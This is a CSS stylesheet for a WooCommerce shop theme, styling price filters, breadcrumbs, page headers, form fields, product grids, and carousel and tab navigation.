#filter-range-details.row {
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  #filter-range-details.row {
    margin-left: -10px;
    margin-right: -10px;
  }
}

@media (max-width: 320px) {
  #filter-range-details.row {
    margin-left: -10px;
    margin-right: -10px;
  }
}

#filter-range-details.row [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  #filter-range-details.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media (max-width: 320px) {
  #filter-range-details.row [class*="col-"] {
    padding-left: 10px;
    padding-right: 10px;
  }
}

.filter-price-container {
  position: relative;
}

.filter-price-container .price-label {
  position: absolute;
  left: 20px;
  top: 0;
  padding-top: 1px;
  font-size: 16px;
  color: #888888;
  white-space: nowrap;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

@media (min-width: 992px) and (max-width: 1399px) {
  .filter-price-container .price-label {
    font-size: 14px;
    left: 10px;
  }
}

@media (max-width: 320px) {
  .filter-price-container .price-label {
    font-size: 14px;
    left: 10px;
  }
}

.filter-price-container .price-label:hover {
  opacity: 0;
  visibility: hidden;
}

.filter-price-container .price-label #low-price-val,
.filter-price-container .price-label #high-price-val {
  color: #56cfe1;
  font-weight: 500;
}

.filter-price-container .form-control {
  margin-bottom: 38px;
  font-size: 15px;
  height: 45px;
  padding: 12.5px 20px 9.5px;
  border-radius: 4px;
}

@media (min-width: 992px) and (max-width: 1399px) {
  .filter-price-container .form-control {
    font-size: 14px;
    padding: 13px 10px 10px;
  }
}

@media (max-width: 320px) {
  .filter-price-container .form-control {
    font-size: 14px;
    padding: 13px 10px 10px;
  }
}

.filter-price-container .form-control:focus+.price-label,
.filter-price-container .form-control:hover+.price-label {
  opacity: 0;
  visibility: hidden;
}

#price-slider {
  margin: 0 0 40px;
}

.filter-price-action .btn {
  font-size: 16px;
  min-width: 111px;
  border-radius: 28px;
  border-width: 2px;
  color: #777777;
  border-color: #c2c2c2;
  background-color: transparent;
  padding: 11.5px 15px 8.5px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .filter-price-action .btn {
    min-width: 70px;
    font-size: 15px;
  }
}

@media (min-width: 1200) and (max-width: 1365px) {
  .filter-price-action .btn {
    min-width: 82px;
  }
}

.filter-price-action .btn+.btn {
  margin-left: 20px;
}

@media (min-width: 992px) and (max-width: 1365px) {
  .filter-price-action .btn+.btn {
    margin-left: 8px;
  }
}

.filter-price-action .btn:hover,
.filter-price-action .btn:focus {
  border-radius: 0;
  background-color: transparent;
  color: #777777;
}

/* Category-list */
.products-list-container {
  margin-bottom: 60px;
}

@media (min-width: 992px) {
  .products-list-container {
    margin-bottom: 70px;
  }
}

.products-list-container.boxed {
  margin-bottom: 20px;
}

/*sidebar config*/
.has-sidebar-left {
  float: right;
}

/*off canvas cart*/
.off-canvas-cart .header-dropdown {
  margin-top: 0;
}

.off-canvas-cart .header-dropdown.cart-dropdown .dropdown-menu {
  display: block;
  right: 0;
  padding: 17px 15px 29px;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: relative;
  background-color: transparent;
}

.off-canvas-cart .header-dropdown.cart-dropdown .dropdown-menu {
  width: 325px;
}

/*header layout 3*/
.header-layout-3 .header-wrapper #mobile_menu_wrapper {
  -webkit-transform: inherit;
  transform: inherit;
}

@media (min-width: 992px) {
  .header-layout-3 .header-wrapper #header .logo {
    width: 100%;
    text-align: center;
  }

  .header-layout-3 .header-wrapper #header .dropdowns-container {
    float: none;
    text-align: center;
  }

  .header-layout-3 .dropdown.login-dropdown .dropdown-menu {
    width: 305px;
    padding: 10px;
    margin-right: -142px;
  }

  .header-layout-3 .piko-my-account span.title {
    font-size: 18px;
    text-transform: capitalize;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    width: 15.67rem;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    margin-left: -15.67rem;
  }

  .header-layout-3 #page>*:not(.off-canvas-cart) {
    padding-left: 15.67rem;
  }
}

@media (min-width: 1600px) {
  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    width: 20rem;
  }

  .header-layout-3 .header-wrapper #header .push-fixed:not(.off-canvas-cart) {
    margin-left: -20rem;
  }

  .header-layout-3 #page>*:not(.off-canvas-cart) {
    padding-left: 20rem;
  }
}

.header-layout-3 .header-dropdown>li>a>span,
.header-layout-3 .header-dropdown>a>span {
  display: block;
}

@media (max-width: 991px) {
  .header-layout-3 .header-wrapper #header .push-fixed {
    position: inherit;
    top: inherit;
    height: inherit;
    min-height: inherit;
    overflow: auto;
    width: inherit;
    background-color: transparent;
  }

  .header-layout-3 .header-wrapper .header-main {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (max-width: 320px) {
  .push-menu>h3 i {
    left: 25px;
  }

  .push-menu h3>i.close-filter,
  .push-menu h3>i.close-menu {
    right: 25px;
  }
}

/*menu bottom for widgets*/
.menu-widgets {
  padding-left: 15px;
  padding-right: 15px;
}

.menu-widgets .widget-title {
  font-size: 15px;
}

.menu-widgets .social-icons {
  text-align: center;
}

.menu-widgets .social-icons i {
  font-size: 16px;
}

.menu-widgets .social-icons .social-icon {
  width: 26px;
  background-color: transparent;
  color: inherit;
  margin: 0;
}

.menu-widgets .social-icons i:hover {
  background-color: transparent;
}

/*---------------------------------------------
        breadcrumb
-----------------------------------------------*/
body:not(.single-product) .page-header {
  background-color: #f4f4f4;
}

.page-header {
  padding: 0;
  margin: 0;
  border: none;
}

.page-header h1 {
  font-size: 18px;
  line-height: 20px;
  text-transform: uppercase;
  float: none;
  margin: 0;
}

.page-header .banner-subtitle {
  padding-top: 8px;
  display: inline-block;
}

.page-header .banner-subtitle+.banner-subtitle {
  display: none;
}

.page-header {
  padding: 40px 0 26px;
  margin-bottom: 40px;
}

.just-wraper {
  margin-bottom: 45px;
}

@media (max-width: 767px) {

  .header-transparency .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .header-transparency .remove-header-padding {
    margin-top: 30px;
  }

  .header-transparency.open-top-menu .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .header-transparency.open-top-menu .remove-header-padding {
    margin-top: 70px;
  }
}

.just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
.remove-header-padding {
  margin-top: -45px;
}

.archive-woocommerce .just-wraper,
.archive-woocommerce .page-header {
  margin-bottom: 0;
}

@media (min-width: 1200px) {

  .just-wraper,
  .page-header {
    margin-bottom: 50px;
  }

  .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .remove-header-padding {
    margin-top: -50px;
  }
}

@media (min-width: 1600px) {

  .just-wraper,
  .page-header {
    margin-bottom: 60px;
  }

  .just-wraper+#piko-content .entry-content>div.vc_row-no-padding:first-child,
  .remove-header-padding {
    margin-top: -60px;
  }
}

.single-product .just-wraper,
.single-product .page-header,
.error404 .just-wraper,
.error404 .page-header {
  margin-bottom: 0;
}

.page-header h1+.breadcrumb {
  float: none;
}

.page-header .breadcrumb {
  text-transform: capitalize;
}

@media (min-width: 768px) {
  .page-header.title-left h1 {
    float: left;
    margin-top: 18px;
    padding-bottom: 5px;
  }

  .page-header.title-left .breadcrumb {
    float: right;
  }

  .page-header.title-right h1 {
    float: right;
    margin-top: 18px;
    padding-bottom: 5px;
  }

  .page-header.title-right .breadcrumb {
    float: left;
  }

  .woo-breadcrumb.page-header h1 {
    margin-top: 12px;
  }
}

/* Breadcrumb */
.breadcrumb {
  padding: 10px 0;
  margin: 0;
  background-color: transparent;
  border-radius: 0;
  letter-spacing: 0.01em;
  font-weight: 500;
  font-size: 14px;
}

.page .text-center .breadcrumb,
.single:not(.single-product) .text-center .breadcrumb {
  padding-bottom: 0;
}

@media (min-width: 768px) {

  .page-header.title-left:not(.woo-breadcrumb) .breadcrumb,
  .page-header.title-right:not(.woo-breadcrumb) .breadcrumb {
    padding: 15.5px 0;
  }
}

/*.page-header h1,
.breadcrumb a,
.breadcrumb > .current,
.breadcrumb i{
  color: #fff;
}*/
.woo-single .page-header h1,
.woo-single .breadcrumb a,
.woo-single .breadcrumb>.current,
.woo-single .breadcrumb i {
  color: #777;
}

.woo-single .breadcrumb a:hover,
.breadcrumb a:hover {
  color: #56cfe1;
}

.breadcrumb i.icon-arrow-long-right {
  margin: 0 15px 0 12px;
}

.breadcrumb i {
  margin: 0 2px 0 7px;
}

.breadcrumb .prefix {
  margin-right: 15px;
  color: #fff;
}

.page-header.has-bg-img.woo-single {
  margin-bottom: 30px;
}

.breadcrumb i[class^="lnr-"]:before {
  position: relative;
  top: 2px;
}

.breadcrumb i[class^="icon-"] {
  -webkit-text-stroke-width: 0.02em;
  -webkit-text-stroke-color: #555;
}

.page-header.woo-single .breadcrumb i[class^="icon-"],
.breadcrubm_layout2 .page-header .breadcrumb i[class^="icon-"] {
  -webkit-text-stroke-color: #555;
}

.page-header.woo-single .breadcrumb i[class^="icon-"]:before,
.breadcrubm_layout2 .page-header .breadcrumb i[class^="icon-"]:before {
  top: 3px;
}

/*metabox layout 2*/
.breadcrubm_layout2 .page-header {
  padding: 10px 0;
  margin-bottom: 0;
  background-color: transparent !important;
  background-image: inherit !important;
}

@media (min-width: 768px) {
  .breadcrubm_layout2 .page-header {
    padding: 15.5px 0;
  }
}

.breadcrubm_layout2 .page-header h1 {
  display: none;
}

.breadcrubm_layout2 .breadcrumb a {
  color: #777777;
}

.breadcrubm_layout2 .breadcrumb i,
.breadcrubm_layout2 .breadcrumb .current {
  color: #ccc;
}

/*metabox layout 3*/
.breadcrubm_layout3 .page-header {
  padding-top: 5px;
  padding-bottom: 5px;
  margin-bottom: 36px;
  background-color: #f4f4f4;
}

.breadcrubm_layout3 .page-header h1 {
  font-size: 18px;
  line-height: 20px;
  padding: 14px 0;
  font-weight: 500;
}

.breadcrubm_layout3 .page-header .breadcrumb {
  text-transform: capitalize;
}

/* Page Header Parallax - Background Image */
.page-header.parallax,
.page-header.bg-image {
  position: relative;
}

.page-header.parallax:after,
.page-header.bg-image:after {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.15);
  z-index: 1;
}

.page-header.parallax .container-fluid,
.page-header.parallax .container,
.page-header.bg-image .container-fluid,
.page-header.bg-image .container {
  position: relative;
  z-index: 2;
}

.page-header.parallax .breadcrumb li a:hover,
.page-header.parallax .breadcrumb li a:focus,
.page-header.bg-image .breadcrumb li a:hover,
.page-header.bg-image .breadcrumb li a:focus {
  color: #56cfe1;
}

@media (min-width: 768px) {
  .header-transparency .page-header {
    padding-top: 100px;
  }

  .header-transparency.open-top-menu .page-header {
    padding-top: 140px;
  }
}

@media (max-width: 767px) {
  .header-transparency .page-header {
    padding-top: 100px !important;
    padding-bottom: 50px !important;
  }

  .header-transparency.open-top-menu .page-header {
    padding-top: 140px !important;
  }

  .page-header h1 {
    font-size: 18px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
  }
}

/*---------------------------------------------
        From icon
-----------------------------------------------*/
/* Elements Forms */
.form-group {
  position: relative;
  margin-bottom: 15px;
}

.form-group .form-control {
  margin-bottom: 0;
}

.form-group.label-overlay {
  background-color: #fff;
}

.form-group.label-overlay label {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-bottom: 0;
  z-index: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background-color: #fff;
  opacity: 1;
  visibility: visible;
  font-weight: normal;
}

.wpcf7-form .textarea:focus,
.wpcf7-form .form-group.label-overlay .form-control:focus {
  padding-left: 20px;
}

.form-group.label-overlay i.not-empty,
.form-group.label-overlay label.not-empty {
  opacity: 0;
  visibility: hidden;
}

.form-group.label-overlay .input-text,
.form-group.label-overlay .form-control {
  position: relative;
  z-index: 1;
}
/* for password show */
.woocommerce-form-row .password-input{
  position: relative;
}
.woocommerce-form-row .show-password-input{
  width: 40px;
  height: 40px;
  display: block;
  position: absolute;
  right: 0;
  transform: translateY(-50%);
  top: 10px;
  text-align: center;
  line-height: 40px;
  z-index: 2;
  cursor: pointer;
}
.woocommerce-form-row .show-password-input:after{
  content: '\f06e';
  font-family: fontAwesome;
}
.woocommerce-form-row .show-password-input.display-password:after{
  content: '\f070';
}

.form-group.label-overlay>.label,
.form-group.label-overlay .form-control:focus+label {
  opacity: 0;
  visibility: hidden;
}

.form-group.label-overlay.textarea-group label {
  top: 18px;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.form-control {
  font-size: 15px;
  margin-bottom: 15px;
  color: #9b9b9b;
  border-color: #e1e1e1;
  padding: 16.5px 15px 13.5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: transparent;
}

.form-control::-webkit-input-placeholder {
  color: #9b9b9b;
}

.form-control:-ms-input-placeholder {
  color: #9b9b9b;
}

.form-control::placeholder {
  color: #9b9b9b;
}

.input-desc {
  font-size: 14px;
  color: #9b9b9b;
  margin-bottom: 7px;
}

.label-overlay label span,
.input-desc i {
  margin-right: 10px;
}

/* Input Icons */
.input-icon {
  display: inline-block;
  height: 22px;
  width: 22px;
  vertical-align: -4px;
}

.label-overlay label .input-icon {
  vertical-align: -6px;
}

.comment-respond .input-icon {
  margin-right: 10px;
}

/*textarea.form-control {
  height: auto;
}

textarea.form-control.min-height {
  min-height: 227px;
}

.textarea-container {
  position: relative;
  width: 100%;
  padding-top: 56px;
}

.textarea-container .input-group-addon {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 90;
  text-align: left;
  border-right: 1px solid #e1e1e1;
  border-radius: 5px 5px 0 0;
  padding: 18.5px 20px;
}

.textarea-container .form-control {
  border-radius: 0 0 5px 5px !important;
  border-top-color: transparent;
}

.textarea-container .form-control:focus {
  border-top-color: #56cfe1;
}*/
/*---------------------------------------------
        plugin fix
-----------------------------------------------*/
/*product column fix*/
.product-column {
  width: 100%;
}

@media (min-width: 768px) {

  .max-col-5 .product-column,
  .max-col-4 .product-column,
  .max-col-3 .product-column,
  .max-col-2 .product-column {
    width: 50%;
  }
}

@media (min-width: 992px) {

  .max-col-4 .product-column,
  .max-col-3 .product-column {
    width: 33.3%;
  }

  .max-col-4 .product-column.wide,
  .max-col-3 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 992px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .vc_col-sm-9 .max-col-3 .product-column .col-md-9 .max-col-4 .product-column,
  .col-md-9 .max-col-3 .product-column {
    width: 50%;
  }
}

@media (min-width: 1200px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .vc_col-sm-9 .max-col-3 .product-column,
  .col-md-9 .max-col-4 .product-column,
  .col-md-9 .max-col-3 .product-column {
    width: 33.3%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .vc_col-sm-9 .max-col-3 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-3 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 992px) {
  .max-col-5 .product-column {
    width: 33.3%;
  }

  .max-col-5 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 1200px) {
  .max-col-4 .product-column {
    width: 24.9%;
  }

  .max-col-4 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1200px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .col-md-9 .max-col-4 .product-column {
    width: 33.3%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide {
    width: 66.6%;
  }
}

@media (min-width: 1600px) {

  .vc_col-sm-9 .max-col-4 .product-column,
  .col-md-9 .max-col-4 .product-column {
    width: 24.9%;
  }

  .vc_col-sm-9 .max-col-4 .product-column.wide,
  .col-md-9 .max-col-4 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .max-col-5 .product-column {
    width: 24.9%;
  }

  .max-col-5 .product-column.wide {
    width: 50%;
  }
}

@media (min-width: 1600px) {
  .max-col-5 .product-column {
    width: 20%;
  }

  .max-col-5 .product-column.wide {
    width: 40%;
  }
}

/*vc column fix*/
@media (min-width: 1200px) {
  .container-fluid .push-col .vc_column_container>.vc_column-inner {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (min-width: 992px) {

  .push-col .vc_col-sm-6,
  .push-col .vc_col-sm-8,
  .push-col .vc_col-sm-9 {
    float: right;
  }

  .push-col .vc_col-sm-6 .vc_col-sm-6,
  .push-col .vc_col-sm-8 .vc_col-sm-8,
  .push-col .vc_col-sm-9 .vc_col-sm-9,
  .push-col .vc_col-sm-8 .vc_col-sm-9,
  .push-col .vc_col-sm-9 .vc_col-sm-8 {
    float: left;
  }
}

@media (min-width: 768px) and (max-width: 991px) {

  .push-col .vc_col-sm-4,
  .push-col .vc_col-sm-3,
  .push-col .vc_col-sm-8,
  .push-col .vc_col-sm-9 {
    width: 100%;
  }

  .col-sm-full .vc_col-sm-4,
  .col-sm-full .vc_col-sm-3,
  .col-sm-full .vc_col-sm-8,
  .col-sm-full .vc_col-sm-9 {
    width: 100%;
  }

  .col-sm-helf .vc_col-sm-3 {
    width: 50%;
  }
}

/*push col right*/
@media (min-width: 992px) {

  .push-col-right .vc_col-sm-4,
  .push-col-right .vc_col-sm-3 {
    float: right;
  }

  .push-col-right .vc_col-sm-8 .vc_col-sm-4,
  .push-col-right .vc_col-sm-9 .vc_col-sm-3,
  .push-col-right .vc_col-sm-8 .vc_col-sm-3,
  .push-col-right .vc_col-sm-9 .vc_col-sm-4 {
    float: left;
  }

  .vc-gap-10 .vc_column-inner {
    padding-left: 5px;
    padding-right: 5px;
  }

  .vc-gap-10.vc_row:not(.vc_row-no-padding) .block-wrap {
    margin-bottom: 10px;
  }

  .vc-gap-10>.vc_column_container>.vc_column-inner {
    padding-right: 15px;
  }

  .vc-gap-10.push-col-right>.vc_column_container>.vc_column-inner {
    padding-right: 5px;
  }

  .vc-gap-10.push-col-right>.vc_column_container>.vc_column-inner {
    padding-left: 15px;
  }
}

/*container banner fix*/
.vc_row:not(.vc_row-no-padding) .block-wrap {
  margin-bottom: 30px;
}

/* title overlay */
.heading-overlay .block-box:before {
  content: '';
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #c6ffad;
  opacity: 0;
  visibility: hidden;
  transition: all 1s;
}

.heading-overlay .block-box:hover:before {
  opacity: 1;
  visibility: visible
}


/*------------------------------------*/
/*  vc custom code add               */
/*------------------------------------*/
.piko-parallax-left>div,
.vc_row.piko-parallax-left {
  background-attachment: fixed !important;
  background-position: left center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.piko-parallax-right>div,
.vc_row.piko-parallax-right {
  background-attachment: fixed !important;
  background-position: right center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.piko-parallax-center>div,
.vc_row.piko-parallax-center {
  background-attachment: fixed !important;
  background-position: center center !important;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

@media only screen and (max-width: 1024px) {

  .piko-parallax-center>div,
  .vc_row.piko-parallax-center {
    background-attachment: scroll !important;
    background-size: cover !important;
  }

  .piko-parallax-left>div,
  .vc_row.piko-parallax-left {
    background-attachment: scroll !important;
    background-size: cover !important;
  }

  .piko-parallax-right>div,
  .vc_row.piko-parallax-right {
    background-attachment: scroll !important;
    background-size: cover !important;
  }
}

.off-center-left.wpb_column {
  right: 10vw;
}

.off-center-right.wpb_column {
  left: 10vw;
  z-index: 1;
}

@media only screen and (max-width: 992px) {

  .off-center-left.wpb_column,
  .off-center-right.wpb_column {
    right: 0 !important;
    left: 0 !important;
  }
}

.boxed .off-center-left.wpb_column {
  right: 6vw;
}

.boxed .off-center-right.wpb_column {
  left: 6vw;
  z-index: 1;
}

/* ----------- rev slider -------------
--------------------------------------*/
.tp-bullets .tp-bullet {
  border-radius: 0 !important;
  -webkit-box-sizing: inherit !important;
  box-sizing: inherit !important;
  background: transparent;
  border: 2px solid #fff;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.tp-bullets.hesperiden .tp-bullet {
  height: 1px !important;
  width: 20px;
  margin-right: 10px;
  background-color: #444;
}

.tp-bullets.hesperiden .tp-bullet {
  border: 2px solid #444;
}

.tp-bullets .tp-bullet:hover,
.tp-bullets .tp-bullet:focus,
.tp-bullets .tp-bullet.selected {
  background: #56cfe1;
  border-color: #56cfe1;
}

.tparrows {
  width: 55px;
  height: 55px;
  border-radius: 0 !important;
  border: 2px solid #fff;
  background: transparent;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.hesperiden.tparrows {
  width: 55px !important;
  height: 55px !important;
  background: transparent;
  border-color: #444;
}

.hesperiden.tparrows:before,
.tparrows:before {
  font-family: fontpiko;
  font-size: 25px;
  line-height: 50px;
  color: #444;
}

.hesperiden.tparrows.tp-leftarrow:before {
  content: '\e862';
}

.hesperiden.tparrows.tp-rightarrow:before {
  content: '\e863';
}

.hesperiden.tparrows:hover:before,
.tparrows:hover:before {
  color: #fff;
}

.hesperiden.tparrows:hover,
.hesperiden.tparrows:focus,
.tparrows:hover,
.tparrows:focus {
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.fa-pulse {
  font-size: 16px;
}

.product-action .fa-pulse {
  text-align: center;
  line-height: 36px;
}

.single_add_to_cart_button .fa-pulse {
  margin-right: 8px;
}

a.loading:before {
  display: none;
}

/*footer top margin and remove class*/
#piko-content {
  margin-bottom: 50px;
}

.remove-footer-spacing {
  margin-bottom: -50px;
}

.remove-footer-spacing ul {
  margin: 0;
}

.remove-footer-spacing ul li {
  margin-bottom: 0 !important;
}

.remove-footer-spacing .signup-newsletter {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .remove-footer-spacing {
    margin-bottom: -70px;
  }

  #piko-content {
    margin-bottom: 70px;
  }
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
.sip:not(.cross-sells) .piko-carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.sip .slick-slide {
  padding: 0 15px;
}

.piko-carousel.no-gap {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.piko-carousel.no-gap .slick-slide {
  padding: 0;
}

/* Arrows */
.slick-arrow {
  position: absolute;
  top: 50%;
  display: block;
  width: 38px;
  height: 38px;
  padding: 0;
  font-size: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  z-index: 26;
  background-color: transparent;
}

.slick-arrow.slick-disabled {
  opacity: 0.25;
  cursor: not-allowed;
}

.slick-arrow:before {
  font-family: 'fontpiko';
  font-size: 17px;
  display: block;
}

.slick-prev:before {
  content: '\e862';
}

.slick-next:before {
  content: '\e863';
}

.slick-prev {
  left: 30px;
}

.slick-next {
  right: 30px;
}

@media (max-width: 767px) {
  .slick-prev {
    left: 15px;
  }

  .slick-next {
    right: 15px;
  }
}

/*top center*/
.stcr.slick-initialized,
.tc.slick-initialized {
  padding-top: 50px;
}

.stcr .slick-arrow,
.tc .slick-arrow {
  top: 0;
}

.tc .slick-prev {
  left: 50%;
  margin-left: -42px;
}

.tc .slick-next {
  right: 50%;
  margin-right: -42px;
}

.stcr .slick-prev {
  left: inherit;
  right: 40px;
}

.stcr .slick-next {
  right: 10px;
}

/*center center small*/
.br .slick-arrow {
  border-radius: 50%;
}

.stcr .slick-arrow,
.sc .slick-arrow {
  width: 25px;
  height: 25px;
  line-height: 24px;
}

.stcr .slick-arrow:before,
.sc .slick-arrow:before {
  font-size: 12px;
}

.sc .slick-prev {
  left: -10px;
}

.sc .slick-next {
  right: -10px;
}

.product-wrap:hover .sc .slick-prev {
  left: 5px;
}

.product-wrap:hover .sc .slick-next {
  right: 5px;
}

.psh .slick-arrow,
.sh .slick-arrow {
  opacity: 0;
  visibility: hidden;
}

.hsc:hover .sh .slick-arrow,
.product-wrap:hover .psh .slick-arrow {
  opacity: 1;
  visibility: visible;
}

/*btn light*/
.al .slick-arrow {
  opacity: 0.25;
}

.al .slick-arrow:hover {
  opacity: 1;
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 10px;
  height: 4px;
  padding: 0 10px;
  cursor: pointer;
  color: transparent;
  background-color: #222;
  border: none;
}

.slick-dots li.slick-active button {
  background-color: #56cfe1;
}

/*dot-inside image*/
.dot-in .slick-dots {
  bottom: 50px;
}

.dot-in.slick-dotted.slick-slider {
  margin-bottom: 0;
}

.piko-carousel-grid [class*="col-"] {
  margin-bottom: 30px;
}

.piko-carousel.no-gap [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 10px;
  height: 10px;
  padding: 0;
  cursor: pointer;
  color: transparent;
  background-color: #e7eeea;
  border-radius: 50%;
}

.slick-dots li.slick-active button {
  background-color: #eb7400 !important;
}

/*bootrap tabs fix for slick*/
.tab-content>.tab-pane:not(.active),
.pill-content>.pill-pane:not(.active) {
  display: block;
  height: 0;
  overflow-y: hidden;
}

/*when single tab open*/
.tab-content.tab-open>.tab-pane {
  display: block;
  height: auto;
  overflow: initial;
}

.widget .piko-carousel .testimonial {
  margin-top: 0;
  padding: 0;
}

.widget .piko-carousel .testimonial blockquote {
  padding: 0;
  margin: 0;
  font-size: 14px;
  line-height: 1.7;
  color: #999;
}

.widget .piko-carousel .testimonial blockquote p {
  margin-top: 0;
}

.widget .piko-carousel .testimonial blockquote .mb15 {
  margin-bottom: 0 !important;
}

/*---------------------------------------------
        override bs tabs
-----------------------------------------------*/
.nav.nav-tabs {
  margin-bottom: 30px;
  border-bottom: 1px solid #ececec;
  font-size: 0;
}

.nav.nav-tabs>li {
  float: none;
  display: inline-block;
}

.nav.nav-tabs>li+li {
  margin-left: 2px;
}

@media (max-width: 767px) {
  .nav-tabs>li {
    margin-bottom: 5px;
  }
}

@media (min-width: 768px) {
  .nav.nav-tabs>li+li {
    margin-left: 6px;
  }
}

@media (min-width: 992px) {
  .nav.nav-tabs>li+li {
    margin-left: 8px;
  }
}

@media (min-width: 1200px) {
  .nav.nav-tabs>li+li {
    margin-left: 10px;
  }
}

.nav.nav-tabs>li>a {
  padding: 11px 6px 8px;
  font-size: 13px;
  font-weight: 600;
  color: #666;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  border-color: #ececec;
}

@media (min-width: 768px) {
  .nav.nav-tabs>li>a {
    padding: 12px 18px 9px;
  }
}

.nav.nav-tabs>li>a:hover,
.nav.nav-tabs>li>a:focus {
  background-color: #fff;
}

.nav.nav-tabs>li.active>a {
  background-color: #fff;
  color: #222;
  border-color: #ececec;
  border-bottom-width: 0;
}

.nav.nav-tabs.border {
  border: none;
}

.nav.nav-tabs.border>li>a {
  border-radius: 0;
}

.nav.nav-tabs.border>li.active>a {
  border: 1px solid;
}

.nav.nav-tabs.border:not(.b2x)>li+li {
  margin-left: -2px;
}

/*.nav.nav-tabs.border:not(.b2x) > li + li > a{
   border-left-width: 0;
}*/
.nav.nav-tabs.b2x>li>a,
.nav.nav-tabs.b2x>li.active>a {
  border-width: 2px;
}

/* Nav Pills */
.nav.nav-pills {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .nav.nav-pills {
    margin-bottom: 45px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills {
    margin-bottom: 55px;
  }
}

.nav.nav-pills>li+li {
  margin-left: 2px;
}

.nav.nav-pills>li>a {
  position: relative;
  padding: 12px 6px 9px;
  font: 600 12px/1.5 'Poppins', sans-serif;
  color: #b1b1b1;
  background-color: #ececec;
  letter-spacing: 0.07em;
  -webkit-transition: background 0.35s;
  transition: background 0.35s;
  border: none;
  border-radius: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .nav.nav-pills>li>a {
    padding: 14px 10px 11px;
    font-size: 13px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills>li>a {
    padding: 17px 12px 14px;
    font-size: 14px;
  }
}

@media (min-width: 1600px) {
  .nav.nav-pills>li>a {
    padding: 20px 20px 16px;
    font-size: 16px;
  }
}

.nav.nav-pills>li>a:after {
  content: '';
  display: none;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -6px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 10px 6px;
  border-color: transparent transparent #ececec transparent;
}

@media (min-width: 768px) {
  .nav.nav-pills>li>a:after {
    border-bottom-color: #fff;
  }
}

.nav.nav-pills>li>a:hover,
.nav.nav-pills>li>a:focus {
  background-color: #56cfe1;
  color: #fff;
}

.nav.nav-pills>li.active>a {
  background-color: #56cfe1;
  color: #fff;
}

.nav.nav-pills>li.active>a:after {
  display: block;
}

/* Nav Pills Bordered */
.nav.nav-pills.nav-bordered {
  margin-bottom: 22px;
  font-size: 0;
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered {
    margin-bottom: 40px;
  }
}

.nav.nav-pills.nav-bordered>li {
  float: none;
  display: inline-block;
  margin: 0 5px;
}

@media (min-width: 768px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 10px;
  }
}

@media (min-width: 992px) {
  .nav.nav-pills.nav-bordered>li {
    margin: 0 15px;
  }
}

